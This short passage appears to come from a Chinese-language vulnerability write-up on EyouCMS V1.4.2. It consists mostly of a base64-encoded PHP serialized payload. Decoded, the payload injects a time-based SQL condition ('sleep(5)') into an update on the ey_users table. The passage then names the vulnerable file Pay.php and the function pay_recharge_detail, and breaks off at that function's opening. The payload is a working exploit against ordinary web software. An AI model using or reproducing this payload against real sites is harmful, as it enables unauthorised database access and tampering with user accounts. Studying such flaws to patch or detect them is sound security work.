
2ZSI7fXM6NzoiACoAZGF0YSI7YToxOntzOjg6InVzZXJuYW
1lIjtzOjg6ImFzZGEyMTIyIjt9czo5OiIAKgBpbnNlcnQiO2E6M
Dp7fXM6NToiACoAcGsiO3M6NToidXNlcnMiO3M6ODoiAC
oAZmllbGQiO2E6Mjp7aTowO3M6ODoidXNlcnNfaWQiO2k6
MTtzOjg6InVzZXJuYW1lIjt9czo4OiIAKgB0YWJsZSI7czo4O
iJleV91c2VycyI7czoxMToiACoAaXNVcGRhdGUiO2I6MTtz
OjE0OiIAKgB1cGRhdGVXaGVyZSI7czoyNzoidXNlcnNfaW
QgPSA1KSBhbmQgc2xlZXAoNSkjIjt9fQ==
漏洞文件：/EyouCMS-V1.4.2-UTF8-
SP2/application/user/controller/Pay.php
漏洞函数：pay\_recharge\_detail
public function pay_recharge_detail()
{